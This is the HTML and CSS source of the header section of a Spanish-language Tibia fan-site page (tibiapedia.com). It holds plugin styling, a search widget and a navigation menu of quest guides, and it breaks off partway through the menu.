auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(55,55,55),rgb(55,55,55));background-image:-moz-linear-gradient(185deg,rgb(55,55,55),rgb(55,55,55));background-image:-o-linear-gradient(185deg,rgb(55,55,55),rgb(55,55,55));background-image:-ms-linear-gradient(185deg,rgb(55,55,55) 0,rgb(55,55,55) 100%);background-image:linear-gradient(185deg,rgb(55,55,55),rgb(55,55,55));box-shadow:none;;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(66,66,66),rgb(66,66,66));background-image:-moz-linear-gradient(180deg,rgb(66,66,66),rgb(66,66,66));background-image:-o-linear-gradient(180deg,rgb(66,66,66),rgb(66,66,66));background-image:-ms-linear-gradient(180deg,rgb(66,66,66) 0,rgb(66,66,66) 100%);background-image:linear-gradient(180deg,rgb(66,66,66),rgb(66,66,66))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(97,97,97);border-radius:3px;border:0 none rgb(0,0,0);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgb(204,204,204)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="achievement-template-default single single-achievement postid-14105 wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.11 ast-header-custom-item-inside ast-full-width-primary-header group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent elementor-page-6005 ast-normal-title-enabled elementor-default elementor-kit-4669">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="24304" class="elementor elementor-24304 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="true" class="eael-section-particles-3b0fbe6 elementor-section elementor-top-section elementor-element elementor-element-3b0fbe6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eael_ptheme_source="presets" data-preset_theme="nasa" data-custom_style="{
  &quot;particles&quot;: {
    &quot;number&quot;: {
      &quot;value&quot;: 9,
      &quot;density&quot;: {
        &quot;enable&quot;: true,
        &quot;value_area&quot;: 3314.4200948555454
      }
    },
    &quot;color&quot;: {
      &quot;value&quot;: &quot;#ffffff&quot;
    },
    &quot;shape&quot;: {
      &quot;type&quot;: &quot;polygon&quot;,
      &quot;stroke&quot;: {
        &quot;width&quot;: 0,
        &quot;color&quot;: &quot;#ffffff&quot;
      },
      &quot;polygon&quot;: {
        &quot;nb_sides&quot;: 5
      },
      &quot;image&quot;: {
        &quot;src&quot;: &quot;img/github.svg&quot;,
        &quot;width&quot;: 100,
        &quot;height&quot;: 100
      }
    },
    &quot;opacity&quot;: {
      &quot;value&quot;: 0.3,
      &quot;random&quot;: true,
      &quot;anim&quot;: {
        &quot;enable&quot;: false,
        &quot;speed&quot;: 1,
        &quot;opacity_min&quot;: 0.1,
        &quot;sync&quot;: false
      }
    },
    &quot;size&quot;: {
      &quot;value&quot;: 40.08530152163807,
      &quot;random&quot;: false,
      &quot;anim&quot;: {
        &quot;enable&quot;: true,
        &quot;speed&quot;: 10,
        &quot;size_min&quot;: 40,
        &quot;sync&quot;: false
      }
    },
    &quot;line_linked&quot;: {
      &quot;enable&quot;: false,
      &quot;distance&quot;: 200,
      &quot;color&quot;: &quot;#ffffff&quot;,
      &quot;opacity&quot;: 1,
      &quot;width&quot;: 2
    },
    &quot;move&quot;: {
      &quot;enable&quot;: true,
      &quot;speed&quot;: 8,
      &quot;direction&quot;: &quot;none&quot;,
      &quot;random&quot;: false,
      &quot;straight&quot;: false,
      &quot;out_mode&quot;: &quot;out&quot;,
      &quot;bounce&quot;: false,
      &quot;attract&quot;: {
        &quot;enable&quot;: false,
        &quot;rotateX&quot;: 600,
        &quot;rotateY&quot;: 1200
      }
    }
  },
  &quot;interactivity&quot;: {
    &quot;detect_on&quot;: &quot;canvas&quot;,
    &quot;events&quot;: {
      &quot;onhover&quot;: {
        &quot;enable&quot;: false,
        &quot;mode&quot;: &quot;grab&quot;
      },
      &quot;onclick&quot;: {
        &quot;enable&quot;: false,
        &quot;mode&quot;: &quot;push&quot;
      },
      &quot;resize&quot;: true
    },
    &quot;modes&quot;: {
      &quot;grab&quot;: {
        &quot;distance&quot;: 400,
        &quot;line_linked&quot;: {
          &quot;opacity&quot;: 1
        }
      },
      &quot;bubble&quot;: {
        &quot;distance&quot;: 400,
        &quot;size&quot;: 40,
        &quot;duration&quot;: 2,
        &quot;opacity&quot;: 8,
        &quot;speed&quot;: 3
      },
      &quot;repulse&quot;: {
        &quot;distance&quot;: 200,
        &quot;duration&quot;: 0.4
      },
      &quot;push&quot;: {
        &quot;particles_nb&quot;: 4
      },
      &quot;remove&quot;: {
        &quot;particles_nb&quot;: 2
      }
    }
  },
  &quot;retina_detect&quot;: true
}" data-particle_opacity="0.5" data-particle_speed="6" data-particle-mobile-disabled="false" data-id="3b0fbe6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;abstract-web&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4185 400" preserveAspectRatio="none">
<path class="elementor-shape-fill ha-shape-divider" opacity="0.2" d="M435.6,210.9c71.5,82.4,274,177.3,402,23.3c90.1-108.4,182,36,330-10c262.3-81.5,270,96,394,98
	c80,1.3,124.4-55.2,141.9-91.1c14.8-30.3,45.9-74.2,92.3-74.2c75,0,107.3,53.8,178.8,69.8c71.5,16,168.3-22.1,241.3,2.2
	c73,24.3,113.2,59,140.8,102.1s59.6,55.2,101.3,46.4c41.7-8.8,66.3-52.4,71.5-73.4c3.9-15.8,10.7-52.7,34.8-69
	c85.8-57.9,155.3-8.7,359.3,75.3c204,84,190,0,278-88c57.3-57.3,147-111.7,221.9-51.9c33.8,27,46.8,69.5,80.6,97.7
	c32.9,27.5,74.7,44.7,117.7,46.4c14.6,0.6,29.6-0.6,42.9-6.6c26.8-12.1,30.7-34.9,24-61c-3.5-13.6-7.6-28-3.6-41.5
	c16.3-54.4,116.7,8.5,141.5,23.5c47,28.4,99.3,68.2,156.9,67.4c62-0.9,115.2-95.8,180.7-114.3c12.1-3.4,20.6-14.3,20.6-26.9V0
	L1270.5,0L0,0l0,132.1c0,14.1,7.6,27.2,20.1,33.8C134.4,226.5,285.9,38.3,435.6,210.9z M3011.4,197.5c38.4-15.6,72-43.5,113.2-51.7
	c6.1-1.2,13.3-1.7,17.6,2.8c2.7,2.7,3.3,6.6,2.6,10.3c-0.6,3.4-2.4,6.8-4.8,9.3c-5,5.2-12,8-18.1,11.9
	c-16.5,10.7-25.4,29.5-35.6,46.3c-16.6,27.2-48,49.3-78.9,27.9C2970.8,229,2977.5,211.3,3011.4,197.5z M2363.7,198.7
	c1.3-14.8,16.5-25,31.2-27c20.4-2.8,41.2,5.8,56.4,19.7s25.3,32.5,32.6,51.7c3.8,10.2,7,21.1,5.2,31.8c-0.2,1.4-0.5,2.7-0.9,3.9
	c-7.4,26.6-40.5,19.8-58.7,7.6c-21.4-14.4-36.7-36.4-52.3-56.5C2370.2,220.6,2362.7,210.3,2363.7,198.7z M478.2,117.2
	c50.9-7.6,113.9,49.4,130.3,65.2c3.9,3.8,6.8,8.6,7.9,14c7.7,35.5-65.2,41.3-110.4-10C481,158,419.3,126,478.2,117.2z"/>
<path class="elementor-shape-fill ha-shape-divider" d="M2763.7,63c24.5,0.3,76.6,20.9,80.7,45.1c4.3,25.2-28.4,39-48.3,41.5c-31.3,4-75.5-9.8-87.7-42
	C2694.3,70.4,2736.1,62.7,2763.7,63z M1470.9,89.4c13.5-2.4,27.2,7.8,36.8,16c0,0,30,33,54.6,6.1c19.3-21.1,44.6-16.1,51.2,3
	c5.3,15.3-7.9,24.5-19.7,30.2c-5.5,2.7-11.1,5.4-16.6,8c-11.5,5.4-23.1,10.4-35.3,14.2c-13.9,4.4-28.5,7.3-43.1,7.5
	c-8.9,0.1-18.4-1.7-26.3-6.3c-9.6-5.6-15.7-14.6-18.6-25C1449.1,126.9,1448.4,93.5,1470.9,89.4z M0,32.3c0,4.8,0.9,9.6,2.7,14.1
	c50.1,127.6,97.6,18.3,207,43.8c120,28,195.5-171,471.5,67c79.3,68.4,96.5-51.8,158.5-81c116.1-54.8,138,72,248,113.8
	c115.5,43.9,234-84.5,308.3-35.1c13.4,8.9,21.5,22.8,34.9,32c16.7,11.5,35.8,19.5,56,22.3c55.7,7.8,114.5-11.7,209-65.4
	c94.5-53.7,163.8-31.9,198.5-12.4c34.7,19.5,87.2,46.7,144.9,46.7c57.8,0,69.3-56,69.3-56s10.5-83.2,62-91.8
	c51.5-8.6,92.4,33.4,125,64.6c39.8,38,89.8,15.9,136.5,11.9c58.7-5,116.2,19.1,167.9,44.1c63.5,30.7,129.7,65.9,200,60.1
	c65.2-5.4,121.6-45.1,175.8-81.7c58.8-39.7,120.2-73,193.2-70c165,6.9,285,83.1,387,93c102,9.9,129-193,204-93
	c73.9,98.4,139.1,210.5,412.2,36.2c8-5.1,12.8-14,12.8-23.5V0L0,0L0,32.3z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-495e65d" data-id="495e65d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438959d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="438959d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tibiapedia.com">
			<img fetchpriority="high" width="600" height="294" src="https://tibiapedia.com/wp-content/uploads/2020/02/Tibiapedia-UPSACLE-Logo.png" class="attachment-full size-full wp-image-24309" alt="" srcset="https://tibiapedia.com/wp-content/uploads/2020/02/Tibiapedia-UPSACLE-Logo.png 600w, https://tibiapedia.com/wp-content/uploads/2020/02/Tibiapedia-UPSACLE-Logo-300x147.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-472e7bb elementor-widget elementor-widget-heading" data-id="472e7bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Header"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Busca aqui...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M208.464 363.98c-86.564 0-156.99-70.426-156.99-156.99C51.475 120.426 121.9 50 208.465 50c86.565 0 156.99 70.426 156.99 156.99 0 86.565-70.425 156.99-156.99 156.99zm0-260.38c-57.01 0-103.39 46.382-103.39 103.39s46.38 103.39 103.39 103.39 103.39-46.38 103.39-103.39-46.38-103.39-103.39-103.39zm159.018 213.627c-14.03 20.178-31.797 37.567-52.29 51.166L408.797 462l51.728-51.73-93.044-93.043z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/[base64]/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="14105">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    			<input type='hidden' name='wpml_lang'
		       value='es'/>
	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eda8f2e elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ha-has-bg-overlay elementor-widget elementor-widget-nav-menu" data-id="eda8f2e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eda8f2e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-830"><a href="https://tibiapedia.com/" class="elementor-item menu-link">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a aria-expanded="false" href="https://tibiapedia.com/category/noticias-oficiales/" class="elementor-item menu-link">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://tibiapedia.com/category/noticias-oficiales/" class="elementor-sub-item menu-link">Noticias Oficiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-836"><a href="https://tibiapedia.com/category/noticias-tibiapedia/" class="elementor-sub-item menu-link">Noticias Tibiapedia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-834"><a aria-expanded="false" href="https://tibiapedia.com/category/guias/" class="elementor-item menu-link">Guias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24460"><a aria-expanded="false" href="https://tibiapedia.com/#" class="elementor-sub-item elementor-item-anchor menu-link">World Events</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24473"><a href="https://tibiapedia.com/bewitched-guia-completa/" class="elementor-sub-item menu-link">Bewitched Guia Completa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24474"><a href="https://tibiapedia.com/demons-lullaby-guia-completa-y-tareas/" class="elementor-sub-item menu-link">Demon’s Lullaby</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24475"><a href="https://tibiapedia.com/hot-cuisine-quest/" class="elementor-sub-item menu-link">Hot Cuisine Quest</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24461"><a aria-expanded="false" href="https://tibiapedia.com/#" class="elementor-sub-item elementor-item-anchor menu-link">Quest</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24754"><a href="https://tibiapedia.com/grimevale-paradise-lost/" class="elementor-sub-item menu-link">Grimvale: Paradise Lost Guia Completa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24468"><a href="https://tibiapedia.com/adventures-of-galthen-quest/" class="elementor-sub-item menu-link">Adventures of Galthen Quest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17523"><a href="https://tibiapedia.com/a-pirates-tail-quest-2/" class="elementor-sub-item menu-link">A Pirate’s Tail Quest</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24465"><a href="https://tibiapedia.com/an-ancient-feud-quest/" class="elementor-sub-item menu-link">An Ancient Feud Quest</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24472"><a href="https://tibiapedia.com/galthen-and-the-city-of-gold/" class="elementor-sub-item menu-link">Galthen And The City Of Gold</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24464"><a href="https://tibiapedia.com/hidden-threats-quest/" class="elementor-sub-item menu-link">Hidden Threats Quest</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24470"><a class="elementor-sub-item menu-link">Kilmaresh Quest: Aspiring Oracle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24469"><a class="elementor-sub-item menu-link">Kilmaresh Quest: Wanted</a></li>
